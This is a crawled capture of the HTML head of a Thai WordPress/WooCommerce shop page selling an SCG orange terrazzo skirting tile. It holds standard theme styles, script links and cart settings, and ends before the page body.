

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmterrazzo.com/product/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%B1%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%A7%E0%B9%80%E0%B8%8A%E0%B8%B4-44/
body_size: 21710
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmterrazzo.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmterrazzo.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>No.9204 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีส้ม &#8211; ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmterrazzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmterrazzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; No.9204 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีส้ม ฟีดความเห็น" href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%8a%e0%b8%b4-44/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmterrazzo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmterrazzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #bc0000;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/plugins.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmterrazzo.com/wp-content/themes/porto/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/ie.css?ver=6.3.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmterrazzo.com/wp-content/themes/franprimecenter/style.css?ver=6.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmterrazzo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmterrazzo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmterrazzo.com/wp-json/wp/v2/product/15843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmterrazzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 4.9.2" />
